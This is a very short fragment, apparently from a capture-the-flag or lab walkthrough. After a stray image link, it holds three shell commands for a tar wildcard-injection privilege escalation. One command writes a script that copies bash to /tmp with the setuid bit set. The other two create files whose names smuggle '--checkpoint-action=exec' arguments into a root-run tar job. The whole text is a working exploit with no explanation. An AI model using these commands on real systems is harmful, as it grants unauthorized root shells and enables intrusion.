echo 'cp bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/undead/script/test.sh echo "" > "--checkpoint-action=exec=sh test.sh" echo "" > --checkpoint=1
